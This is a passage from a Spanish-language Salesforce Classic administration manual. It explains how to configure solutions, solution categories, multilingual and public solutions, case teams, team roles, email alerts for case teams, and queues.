Esta configuración habilita la búsqueda de soluciones en la ficha Soluciones, Portal de clientes, y al solucionar un caso.

- **4.** Seleccione Habilitar soluciones en varios idiomas para activar la capacidad de los usuarios para [traducir las soluciones](#page-2834-0) a varios idiomas.
- **5.** Seleccione Habilitar búsqueda de soluciones en varios idiomas en el portal de autoservicio para agregar una lista desplegable de idiomas al portal de autoservicio que restringe automáticamente los resultados de la búsqueda a soluciones

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para cambiar la configuración de soluciones:

**•** "Personalizar aplicación"

que coincidan con el idioma del usuario del portal de autoservicio. Desde la lista desplegable de idiomas, los usuarios del portal de autoservicio pueden seleccionar si desean buscar las soluciones en un idioma determinado o en todos los idiomas admitidos por Salesforce.

- **6.** Seleccione Activar búsqueda de soluciones en varios idiomas de Soluciones públicas para agregar una lista desplegable de idiomas a las soluciones públicas de manera que los usuarios de éstas puedan seleccionar el idioma en el que buscar las soluciones. Desde la lista desplegable de idiomas, los usuarios de soluciones públicas pueden seleccionar si desean buscar las soluciones en un idioma determinado o en todos los idiomas admitidos por Salesforce.
- **7.** Seleccione Habilitar soluciones HTML para crear y mostrar soluciones en HTML. Si están habilitadas, las soluciones aparecen en HTML en Salesforce, soluciones públicas, el portal de autoservicio y el portal de clientes de Salesforce. El uso de [soluciones](#page-2832-0) [HTML](#page-2832-0) permite a los usuarios aplicar formato a detalles de la solución fácilmente, cambiando las fuentes y los colores y agregando imágenes e hipervínculos.

Advertencia: Si selecciona Habilitar soluciones HTML, no podrá desactivarlas.

- **8.** Seleccione Resumen de soluciones para visualizar hasta 150 caracteres de los detalles de la solución en los resultados de búsqueda de la solución. Si cancela la selección de esta casilla de verificación se eliminará el resumen de la solución de los resultados.
- **9.** Seleccione Rutas de exploración de categorías en línea para visualizar hasta 150 caracteres del seguimiento de rutas de las categorías a las que pertenece la solución en los resultados de búsqueda. Si cancela la selección de esta casilla de verificación se eliminará la ruta de los resultados.
- **10.** Haga clic en **Guardar**.
- **11.** Para habilitar la exploración de soluciones por parte de los clientes en las soluciones pública o su portal de autoservicio, consulte [Activación de soluciones públicas](#page-2843-0) en la página 2838 y [Activar las funciones y la configuración del autoservicio](#page-2462-0) en la página 2457.

Asimismo, puede personalizar la categoría de nivel superior a la que pueden acceder los usuarios de soluciones públicas y del autoservicio. No es preciso modificar esta configuración si desea que los clientes vean todas las soluciones y todas las categorías visibles en el portal de autoservicio o en las soluciones públicas.

Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.

#### CONSULTE TAMBIÉN

[Clasificación de soluciones](#page-2281-0) [Gestión de categorías de soluciones](#page-2841-1) [Activación de soluciones en varios idiomas](#page-2841-0)

## <span id="page-2839-1"></span>Información general sobre categorías

Siga estos pasos para garantizar una implementación adecuada de soluciones:

**1.** Planifique qué categorías necesita su equipo de asistencia.

Tenga en cuenta que también puede permitir a los clientes encontrar soluciones por categoría en soluciones públicas y su portal de autoservicio. Puede especificar que los clientes puedan ver únicamente soluciones en una categoría específica y todas sus subcategorías.

- Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.
- **2.** Defina sus categorías, consulte [Definición de categorías de soluciones](#page-2839-0) en la página 2834.
- **3.** Clasifique sus soluciones, consulte [Clasificación de soluciones](#page-2281-0) en la página 2276. Los administradores y los usuarios con el permiso "Gestionar categorías" pueden clasificar soluciones antes de activar las categorías de soluciones para la organización completa.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para crear o cambiar categorías de soluciones: **•** "Gestionar categorías"

- **4.** Cree un reporte personalizado del tipo Categorías de solución para comprobar que todas las soluciones se clasifican adecuadamente. Para buscar soluciones sin clasificar utilice los filtros de reportes avanzados: seleccione el campo Nombre de la categoría y el operador "igual a" y deje el tercer campo en blanco. Los administradores y los usuarios con el permiso "Gestionar categorías" pueden crear reportes de categoría de soluciones antes de activar las categorías de soluciones para la organización completa.
- **5.** Active la navegación por categorías de soluciones para la ficha Soluciones, consulte [Personalización de la configuración de soluciones](#page-2837-0) en la página 2832.
- **6.** Active la navegación por categorías de soluciones para los clientes que usen soluciones públicas y su portal de autoservicio. Consulte [Activación de soluciones públicas](#page-2843-0) en la página 2838 y [Activar las funciones y la configuración del autoservicio](#page-2462-0) en la página 2457.
- **7.** Especifique la categoría de mayor nivel a la que pueden acceder los clientes que usen soluciones públicas y su portal de autoservicio. Esto resulta útil si desea que ciertas categorías solo estén disponibles para el personal interno.

Deje este campo en blanco si desea que los clientes vean todas las soluciones y todas las categorías visibles en el portal de autoservicio o en las soluciones públicas.

#### <span id="page-2839-0"></span>CONSULTE TAMBIÉN

[Gestión de categorías de soluciones](#page-2841-1)

### Definición de categorías de soluciones

Comience por crear categorías de soluciones. La categoría Todas soluciones se crea automáticamente y aparecerá en primer lugar en la jerarquía de soluciones. Los usuarios no pueden agregar soluciones a esta categoría o traducirla.

- **1.** Desde Configuración, ingrese *Categorías de solución* en el cuadro Búsqueda rápida y, a continuación, seleccione **Categorías de solución**.
- **2.** Haga clic en **Agregar categoría** para crear una subcategoría por debajo de una categoría específica.
- **3.** Escriba el nombre de la categoría. Los nombres de categoría no pueden incluir el carácter "\".
- **4.** Si lo desea, seleccione una categoría principal distinta. La categoría principal es la categoría que está directamente por encima de esta categoría en la jerarquía.
- **5.** Seleccione un orden para las subcategorías que haya creado bajo esta categoría.
	- **•** Seleccione el orden alfabético para ordenar las subcategorías alfabéticamente.

**•** Seleccione Orden personalizado para ordenar las subcategorías en el orden que haya especificado. Consulte [Adición y clasificación](#page-2840-0) [de subcategorías](#page-2840-0) en la página 2835.

#### **6.** Haga clic en **Guardar**.

- **7.** Una vez creadas las categorías, clasifique las soluciones. Consulte [Clasificación de soluciones](#page-2281-0) en la página 2276. Los administradores y los usuarios con el permiso "Gestionar categorías" pueden clasificar soluciones antes de activar las categorías de soluciones para la organización completa.
- **8.** Tras clasificar las soluciones, active la exploración de categorías de soluciones en la ficha Soluciones. Consulte [Personalización de la](#page-2837-0) [configuración de soluciones](#page-2837-0) en la página 2832.
- **9.** Para habilitar la exploración de categorías de soluciones para la base de datos de conocimientos pública o su portal de autoservicio, consulte [Activación de soluciones públicas](#page-2843-0) en la página 2838.

#### Modificación y eliminación de categorías

Desde la lista de categorías de soluciones, es posible:

- **•** Hacer clic en **Modificar** para cambiar el nombre de la categoría, la categoría principal o el orden.
- **•** Hacer clic en **Eliminar** para eliminar la categoría. Las soluciones asociadas a la categoría no se eliminan.

Nota: No puede eliminar una categoría que esté en uso por un portal de clientes de Salesforce. Para obtener más información, consulte [Activar el inicio de sesión y configuraciones del portal de clientes](#page-2404-0) en la página 2399.

<span id="page-2840-0"></span>**•** Hacer clic en el nombre de la categoría para ver los detalles de la categoría.

### Adición y clasificación de subcategorías

Desde la página de detalles de la categoría, puede:

- **•** Hacer clic en **Nueva** para agregar una subcategoría por debajo de la categoría.
- **•** Ingresar un orden personalizado para las subcategorías.
	- **1.** Modifique la categoría para establecer el Orden de clasificación de subcategorías en Orden personalizado.
	- **2.** Ingrese números en la columna Orden para especificar el orden de las subcategorías.
	- **3.** Haga clic en **Volver a ordenar**.

CONSULTE TAMBIÉN

[Clasificación de soluciones](#page-2281-0)

### <span id="page-2841-1"></span>Gestión de categorías de soluciones

Cree categorías de soluciones para que los usuarios puedan agrupar soluciones similares. Una vez clasificadas las soluciones, los usuarios podrán examinar y encontrar soluciones en función de la categoría desde la ficha Soluciones, o bien cuando se soluciona un caso. Los clientes también pueden examinar soluciones por categoría en soluciones públicas, en el portal de autoservicio y en el portal de clientes.



Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.

### CONSULTE TAMBIÉN

[Información general sobre categorías](#page-2839-1) [Definición de categorías de soluciones](#page-2839-0)

## <span id="page-2841-0"></span>Activación de soluciones en varios idiomas

Puede activar las soluciones en varios idiomas para que los usuarios puedan traducir soluciones a diversos idiomas.

### Preparación de soluciones en varios idiomas

Antes de activar las soluciones en varios idiomas:

**•** Ejecute reportes de solución para ubicar las soluciones existentes que ya estén traducidas y tendrán que convertirse en soluciones traducidas después de que active las soluciones en varios idiomas.

Cuando active las soluciones en varios idiomas por primera vez, todas las soluciones existentes se convertirán automáticamente en soluciones principales. Para crear soluciones traducidas a partir de soluciones principales, asocie una solución principal que no tenga soluciones traducidas con una solución principal de otro idioma mediante el campo de búsqueda Solución principal.

**•** Traduzca las categorías de solución existentes.

Las soluciones traducidas heredan las categorías de solución de su solución principal. Antes de activar soluciones en varios idiomas y después asociar soluciones entre sí, le recomendamos que traduzca las categorías de la solución. De este modo, podrá asociar las soluciones con las categorías correctas.

### Activación de soluciones en varios idiomas

Para activar soluciones en varios idiomas:

- **1.** Desde Configuración, ingrese *Configuración de soluciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de soluciones**.
- **2.** Haga clic en **Modificar**.
- **3.** Seleccione Habilitar soluciones en varios idiomas.

Opcionalmente, seleccione Habilitar búsqueda de soluciones en varios idiomas en el portal de autoservicio y Habilitar búsqueda de soluciones en varios idiomas para Base de

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para crear o cambiar categorías de soluciones:

**•** "Gestionar categorías"

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para activar soluciones en varios idiomas:

**•** "Personalizar aplicación"

datos de conocimientos pública para permitir que los clientes vean los resultados de la búsqueda de soluciones en un idioma concreto o en todos los idiomas admitidos mediante una lista desplegable de idiomas.

- **4.** Haga clic en **Guardar**.
- **5.** Personalice los formatos de las páginas de soluciones para que se incluyan los campos Título de la solución principal, Detalles de la solución principal y Caducado y la lista relacionada Soluciones traducidas. Al activar las soluciones en varios idiomas, la lista de selección Idioma y los campos de búsqueda Solución principal se agregan automáticamente a los formatos de página de las soluciones.
	- Sugerencia: Para simplificar las páginas de modificación de soluciones para usuarios que traducen soluciones en varios idiomas, defina la sección Información de detalle en dos columnas y coloque los campos Título de la solución principal y Detalles de la solución principal uno junto a otro. Debajo de estos campos, coloque los campos Título de la solución y Detalles de la solución uno junto a otro para que los usuarios puedan comparar sin esfuerzo las soluciones principal y traducida. Tenga en cuenta que los campos Título de la solución principal y Detalles de la solución principal sólo se visualizan en la página de modificación de la solución traducida.
- **6.** Establezca la configuración de seguridad a nivel de campo del campo de búsqueda Solución principal como modificable para los perfiles o conjuntos de permisos con permisos "Crear" y "Modificar" en soluciones.

Cuando el campo de búsqueda Solución principal pueda modificarse, los usuarios podrán asociar las soluciones traducidas a las soluciones principales.

La seguridad a nivel de campo está disponible solo en Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition.

**7.** Establezca la configuración de seguridad a nivel de campo del campo de la casilla de verificación Vencido como visible para todos los perfiles o conjuntos de permisos con el permiso "Leer" en soluciones.

La seguridad a nivel de campo está disponible solo en Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition.

**8.** Como mejor práctica, agregue un campo personalizado de área de texto grande a las soluciones llamado Comentarios de la traducción e inclúyalo en los formatos de las páginas de soluciones para que los usuarios puedan agregar cualquier comentario sobre la traducción de la solución. Los usuarios deben incluir una fecha con sus comentarios para que los demás usuarios puedan ver el momento en que se agregó el comentario.

### Implementación de soluciones en varios idiomas

Después de activar las soluciones en varios idiomas:

**•** Asocie cualquier solución traducida existente con las soluciones principales adecuadas.

Para hacerlo manualmente, utilice el campo de búsqueda Solución principal o exporte un reporte de las soluciones traducidas existentes y después importe dichas soluciones para asociarlas a una solución principal. Por cada solución traducida que importe, incluya el campo de 15 a 18 caracteres Id. de solución de su solución principal en una columna de solución principal de su archivo de importación. Para ver el campo Id. de solución correspondiente a las soluciones principales, ejecute el reporte Solución traducida. Si importa soluciones por error, puede quitarlas de su organización mediante la eliminación masiva.

CONSULTE TAMBIÉN

[Descripción general de soluciones en varios idiomas](#page-2834-0) [Clasificación de soluciones](#page-2281-0)

## <span id="page-2843-0"></span>Activación de soluciones públicas

 $\boxtimes$ Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.

Si utiliza la ficha Soluciones, su equipo de atención al cliente puede crear soluciones que personas ajenas a su organización pueden encontrar muy útiles. Mediante el código HTML proporcionado por Salesforce y con la ayuda del administrador del sitio Web, puede agregar un cuadro de búsqueda y un botón al sitio para que los clientes puedan buscar soluciones. Esta función se conoce como soluciones públicas.

Mediante las soluciones públicas, los clientes pueden hallar respuesta a las preguntas más frecuentes sin necesidad de recurrir al servicio de atención al cliente. Todas las soluciones con un Estado Revisado y que tengan seleccionado el campo Visible en la base de datos de conocimientos pública estarán disponibles como soluciones públicas, incluyendo archivos adjuntos de la solución.

Las soluciones públicas son diferentes al portal de autoservicio y al portal de clientes de Salesforce,

ya que no es necesario que los usuarios inicien sesión y sólo pueden buscar soluciones, pero no enviar casos. Para obtener más información sobre el portal de autoservicio y el portal de clientes, consulte [Configuración del portal de autoservicio](#page-2461-0) en la página 2456 y [Configuración](#page-2396-0) [del portal de clientes](#page-2396-0) en la página 2391.

#### Nota:  $\mathbb{Z}^2$

- **•** Como el cuadro de búsqueda y el botón se muestran en un marco, es necesario que el sitio Web admita marcos para que funcione esta opción.
- **•** Las soluciones sugeridas no muestran artículos de [Salesforce Knowledge.](#page-2286-0)

Para activar el acceso Web a las soluciones:

- **1.** Desde Configuración, ingrese *Soluciones públicas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Soluciones públicas**.
- **2.** Haga clic en **Modificar**.
- **3.** Seleccione Soluciones públicas activadas.
- **4.** Si su organización utiliza categorías de soluciones, active Habilitar la exploración de soluciones para permitir a los clientes examinar las soluciones por categoría. Las categorías de soluciones no se pueden traducir a otros idiomas para soluciones públicas.

Si las soluciones en varios idiomas están activadas en su organización, puede agregar una lista desplegable de idiomas a las soluciones públicas para que los clientes puedan seleccionar en qué idioma pueden buscar las soluciones. Para obtener más información, consulte [Personalización de la configuración de soluciones](#page-2837-0) en la página 2832.

**5.** Si se habilita la exploración de categorías de soluciones, seleccione la Categoría de nivel superior a la que los clientes acceden en las soluciones públicas. Los clientes podrán ver todas las soluciones de esta categoría y las subcategorías correspondientes si se marcan como Visible en la base de datos de conocimientos pública.

Deje Categoría de nivel superior en blanco si desea que los clientes vean todas las soluciones en todas las categorías cuando están visibles como soluciones públicas.

**6.** Si lo desea, puede modificar la apariencia del marco del sitio Web con las opciones Ancho de página máximo y Alto de página mínimo.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para activar el acceso Web a las soluciones:

**•** "Personalizar aplicación"
- **7.** Indique la dirección URL de la página CSS en URL de la hoja de estilo. No es necesario contar con el archivo CSS en este momento, posteriormente puede descargar un archivo de ejemplo como punto de inicio o bien utilizar un archivo propio.
- **8.** En Término alternativo, puede modificar la palabra o frase que se utilizará para describir las soluciones en el marco. Especifique la versión en singular y en plural del término.
- **9.** Haga clic en **Guardar**.
- **10.** Si lo desea, haga clic en **Descargar archivo CSS de ejemplo** para obtener la hoja de estilo de Salesforce.

#### **11.** Haga clic en **Generar HTML**.

- **12.** Copie el código HTML resultante y haga clic en **Finalizar**.
- **13.** Envíe el código HTML (y el archivo CSS, si lo ha descargado) al administrador del sitio Web para que lo agregue al sitio de la siguiente forma:
	- **•** Agregue el código HTML a la página Web.
	- **•** Personalice la hoja de estilo descargada.
	- **•** Guarde la hoja de estilo en una ubicación de acceso público en el servidor Web.

# Colas y equipos de casos

Cree equipos de personas que trabajan juntas para resolver casos con mayor rapidez y cree colas para compartir cargas de trabajo dentro del equipo.

#### [Equipos de casos](#page-2844-0)

Los equipos de casos ayudan a grupos de personas a trabajar conjuntamente para resolver un caso, como un agente de atención al cliente, un gestor de atención al cliente y un gestor de producto.

#### **[Colas](#page-2849-0)**

Las colas le ayudan a priorizar, distribuir y asignar registros a equipos que comparten cargas de trabajo. Puede acceder a las colas desde vistas de lista, y los miembros de las colas pueden

<span id="page-2844-0"></span>entrar para tomar la propiedad de cualquier registro en una cola. Las colas están disponibles para casos, prospectos, pedidos, objetos personalizados, contratos de servicio y versiones de artículos de Knowledge.

# Equipos de casos

Los equipos de casos ayudan a grupos de personas a trabajar conjuntamente para resolver un caso, como un agente de atención al cliente, un gestor de atención al cliente y un gestor de producto.

Si su administrador ha configurado equipos de casos, puede agregar personas a la lista relacionada Equipo de caso en casos. Al agregar un miembro de un equipo, seleccione una de las funciones predefinida para indicar la función que cumple la persona en el caso. Las funciones determinan el nivel de acceso a un caso, como solo lectura o acceso de lectura y escritura.

Puede agregar contactos a equipos de casos, pero solo pueden acceder a casos cuando están habilitados como usuarios del portal de clientes asignados a formatos de página de casos. Los usuarios del portal de clientes no pueden actualizar equipos de casos o ver funciones de equipos de casos. Los equipos de casos no están disponibles en el portal de socios.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Nota: Los administradores pueden predefinir equipos de casos de modo que pueda agregar rápidamente personas con las que trabaja con frecuencia. Los administradores pueden crear reglas de asignación que agregan equipos predefinidos a casos que cumplen criterios específicos. Los administradores también pueden crear alertas de email que notifican a los miembros de equipos cuando se produce una acción en un caso.

Sugerencia: Para filtrar listas de casos cuando usted es un miembro del equipo, seleccione **Mis equipos de caso**. Para crear un reporte sobre equipos de casos a los que pertenece, ejecute un reporte de caso y, a continuación, seleccione **Casos de mi equipo** desde el filtro Ver.

#### [Configurar equipos de casos](#page-2845-0)

Cree equipos de casos para ayudar a grupos de personas a trabajar conjuntamente para resolver casos. Antes de crear equipos de casos, defina las funciones del equipo.

#### [Crear funciones de equipo de casos](#page-2846-0)

Antes de configurar equipos de casos o predefinir equipos de casos, cree funciones para determinar el nivel de acceso de los miembros de los equipos a los casos.

#### <span id="page-2845-0"></span>CONSULTE TAMBIÉN

**[Colas](#page-2849-0)** 

## Configurar equipos de casos

Cree equipos de casos para ayudar a grupos de personas a trabajar conjuntamente para resolver casos. Antes de crear equipos de casos, defina las funciones del equipo.

Para permitir que personas creen y trabajen en equipos de casos, agregue la lista relacionada Equipo de caso a los formatos de página de casos. También puede crear alertas de email que notifican a los miembros del equipo cuando se producen acciones en un caso, como cuando se agrega un comentario. Del mismo modo, si ha predefinido equipos de casos, cree reglas de asignación que agregan equipos a casos que coinciden con criterios específicos, como cuando se originan casos desde mensajes de email.

Nota: Los equipos de casos influyen en el límite de almacenamiento global de su organización. Cada miembro del equipo de un caso ocupa 2 KB de espacio de almacenamiento.

#### CONSULTE TAMBIÉN

- [Equipos de casos](#page-2844-0)
- [Crear formatos de página](#page-3978-0)
- [Configurar reglas de asignación](#page-2660-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para configurar equipos de casos:

**•** "Personalizar aplicación" Y

"Gestionar usuarios"

Para agregar miembros del equipo:

**•** "Modificar" en casos

# <span id="page-2846-0"></span>Crear funciones de equipo de casos

Antes de configurar equipos de casos o predefinir equipos de casos, cree funciones para determinar el nivel de acceso de los miembros de los equipos a los casos.

Puede crear un número ilimitado de funciones de equipos de casos, pero recomendamos no más de 20 de modo que no abrume a los miembros de los equipos.

- **1.** En Configuración, ingrese *Funciones de equipos de casos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Funciones de equipos de casos**.
- **2.** Haga clic en **Nuevo** e ingrese el nombre de la función.
- **3.** Desde Acceso a casos, seleccione el nivel de acceso de la función a los casos.

#### **Lectura/Escritura**

Los miembros pueden ver y modificar casos y agregar registros, notas y datos adjuntos relacionados a ellos.

#### **Sólo lectura**

Los miembros pueden ver casos y agregar registros relacionados a ellos.

#### **Privado**

Los miembros no pueden acceder a los casos.

**4.** Si desea que los miembros de la función sean visibles para los usuarios del portal de clientes que ven casos, seleccione **Visible en el Portal de clientes**. Incluso si no selecciona Visible en el portal de clientes, los usuarios del portal de clientes agregados a equipos de casos pueden verse a sí mismos en las listas relacionadas Equipo de caso.

#### **5.** Haga clic en **Guardar**.

Nota: No puede eliminar funciones, pero puede hacer clic en **Reemplazar** junto a una función que desee sustituir en todos los casos. Si su organización tiene una función, no puede sustituirla.

Sugerencia: Las funciones no cambian el acceso del propietario de un caso a casos, que es de Lectura/Escritura de forma predeterminada.

#### [Predefinir equipos de casos](#page-2847-0)

Después de definir funciones de equipos de casos, puede predefinir equipos de casos de forma que los agentes de asistencia puedan agregar rápidamente a personas que trabajan con frecuencia en casos.

#### [Configurar alertas de email para equipos de casos](#page-2848-0)

Cree alertas de email para equipos de casos de modo que cada vez que se cree o se actualice un caso, se notifique a los miembros del equipo.

#### CONSULTE TAMBIÉN

[Equipos de casos](#page-2844-0) [Configurar equipos de casos](#page-2845-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para configurar equipos de casos:

- **•** "Personalizar aplicación" Y
	- "Gestionar usuarios"

Para agregar miembros del equipo:

**•** "Modificar" en casos

## <span id="page-2847-0"></span>Predefinir equipos de casos

Después de definir funciones de equipos de casos, puede predefinir equipos de casos de forma que los agentes de asistencia puedan agregar rápidamente a personas que trabajan con frecuencia en casos.

- **1.** En Configuración, ingrese *Equipos de casos predefinidos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Equipos de casos predefinidos**.
- **2.** Haga clic en **Nuevo** e ingrese el nombre del equipo.
- **3.** Agregue miembros al equipo.
	- **a.** Seleccione un tipo de miembro de equipo: Usuario, Contacto o Usuario del portal de clientes. Los contactos pueden acceder a casos únicamente cuando están habilitados como usuarios del portal de clientes y asignados a formatos de página de casos.
	- **b.** Haga clic en **Búsqueda** (**Q**) y seleccione un miembro.
	- **c.** Seleccione una función para el miembro.
- **4.** Haga clic en **Guardar**.

Nota: Para eliminar un equipo de caso predefinido, elimínelo primero de las reglas de asignación. Si elimina un equipo de caso predefinido, se elimina de todos los casos en los que está presente, y no podrá recuperarlo de la Papelera. Cuando elimina miembros de un equipo de caso predefinido, se eliminan de todos los casos en los que eran miembros del equipo.

CONSULTE TAMBIÉN

[Equipos de casos](#page-2844-0) [Configurar equipos de casos](#page-2845-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para configurar equipos de casos:

- **•** "Personalizar aplicación" Y
	- "Gestionar usuarios"

Para agregar miembros del equipo:

**•** "Modificar" en casos

## <span id="page-2848-0"></span>Configurar alertas de email para equipos de casos

Cree alertas de email para equipos de casos de modo que cada vez que se cree o se actualice un caso, se notifique a los miembros del equipo.

- **1.** Cree plantillas de email para notificaciones.
- **2.** Configure reglas de flujo de trabajo para especificar qué acciones de un caso envían alertas de email para los miembros del equipo.
	- **a.** En Configuración, ingrese *Reglas de flujo de trabajo* en el cuadro Búsqueda rápida y, a continuación, seleccione **Reglas de flujo de trabajo**.
	- **b.** Haga clic en **Nueva regla**.
	- **c.** Desde Seleccionar objeto, seleccione **Caso** y haga clic en **Siguiente**.
	- **d.** Ingrese el nombre de la regla.
	- **e.** Seleccione los criterios de evaluación. Para garantizar que todos los casos se evalúan para una alerta de email, recomendamos que establezca el criterio de evaluación a **Evaluar la regla cuando un registro es: creado y cada vez que es modificado**.
	- **f.** Ingrese sus criterios de regla. Recomendamos que seleccione **se cumplen los siguiente criterios** y seleccione los criterios con los que debe coincidir un caso para enviar alertas de email. Por ejemplo, si desea que los miembros del equipo reciban una alerta de email cada vez que el estado de un caso se establezca en Nuevo, establezca los criterios en *Caso: Estado es igual a Nuevo*.
	- **g.** Haga clic en **Guardar y siguiente**.
- **3.** Agregue alertas de email a los criterios de las reglas de su flujo de trabajo.
	- **a.** Haga clic en **Agregar acción de flujo de trabajo** y seleccione **Nueva alerta de email**.
	- **b.** Ingrese una descripción y un nombre exclusivo para la alerta de email. Debido a que eligió Caso como el objeto para la regla de flujo de trabajo, el objeto aparece como de solo lectura.
	- **c.** Elija una plantilla de email.
	- **d.** Seleccione quién recibe las alertas de email desde la regla de flujo de trabajo. Para seleccionar los miembros de un equipo de casos, seleccione **Equipo de caso** desde el Tipo de destinatario y agregue el equipo como destinatarios seleccionados. Puede ingresar hasta cinco direcciones de email adicionales.
	- **e.** Haga clic en **Guardar**.
- **4.** Active la regla de flujo de trabajo y su alerta de email.
	- **a.** En Configuración, ingrese *Reglas de flujo de trabajo* en el cuadro Búsqueda rápida y, a continuación, seleccione **Reglas de flujo de trabajo**
	- **b.** Haga clic en **Activar** junto al nombre de la regla.

Nota: Para evitar que la regla envíe alertas de email, haga clic en **Desactivar** en cualquier momento. Si desactiva una regla con acciones pendientes, las acciones finalizan siempre que el caso que desencadenó la regla no se actualice.

## CONSULTE TAMBIÉN

[Equipos de casos](#page-2844-0)

[Configurar equipos de casos](#page-2845-0)

[Gestionar plantillas de email](#page-1660-0)



Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para configurar equipos de casos:

**•** "Personalizar aplicación" Y

"Gestionar usuarios"

Para crear o modificar reglas de flujo de trabajo:

**•** "Personalizar aplicación"

Para crear o modificar alertas de email:

**•** "Personalizar aplicación"

# <span id="page-2849-0"></span>**Colas**

Las colas le ayudan a priorizar, distribuir y asignar registros a equipos que comparten cargas de trabajo. Puede acceder a las colas desde vistas de lista, y los miembros de las colas pueden entrar para tomar la propiedad de cualquier registro en una cola. Las colas están disponibles para casos, prospectos, pedidos, objetos personalizados, contratos de servicio y versiones de artículos de Knowledge.

Puede agregar un registro a una cola manualmente cambiando el propietario del registro. O bien, una regla de asignación puede agregar casos o prospectos a una cola basándose en criterios, como *Origen igual a Correo electrónico*. Los registros permanecen en una cola hasta que se les asigne un propietario o un miembro de la cola se ofrece para poseerlos. Cualquier miembro de cola o usuario por encima de éste en la jerarquía de funciones puede tomar la propiedad de los registros de una cola.

Algunos ejemplos de colas incluyen colas de prospectos para la distribución y el uso compartido de prospectos entre comerciales en regiones específicas, como la zona oriental o la zona occidental. Las colas de casos para la distribución y uso compartido de casos entre los agentes del servicio de asistencia asignadas a diferentes niveles de servicio, como servicio gold o silver. Colas de versión de artículo de Knowledge para la distribución de nuevas versiones de artículos en usuarios que pueden traducir artículos en idiomas específicos.

#### [Crear colas](#page-2850-0)

Cree colas para priorizar, distribuir y asignar registros a equipos que comparten cargas de trabajo. No existen límites para el número de colas que puede crear y puede elegir cuándo reciben los miembros de la cola notificaciones de email.

CONSULTE TAMBIÉN [Equipos de casos](#page-2844-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Las colas de prospectos, de casos y de contratos de servicio aún no están disponibles en **Database.com**

# <span id="page-2850-0"></span>Crear colas

Cree colas para priorizar, distribuir y asignar registros a equipos que comparten cargas de trabajo. No existen límites para el número de colas que puede crear y puede elegir cuándo reciben los miembros de la cola notificaciones de email.

- **1.** Desde Configuración, ingrese *Colas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Colas**.
- **2.** Haga clic en **Nuevo**.
- **3.** Escriba una etiqueta y un nombre. La etiqueta aparece en la interfaz de usuario como una vista de lista y el nombre se utiliza por la API y los paquetes gestionados.
- **4.** Elija la configuración de notificación de emails para la cola.



- **5.** Si su organización utiliza divisiones, seleccione la división predeterminada de la cola. Los casos heredan la división del contacto con el que están relacionados pero cuando un caso no tiene un contacto, se asigna a la división global predeterminada.
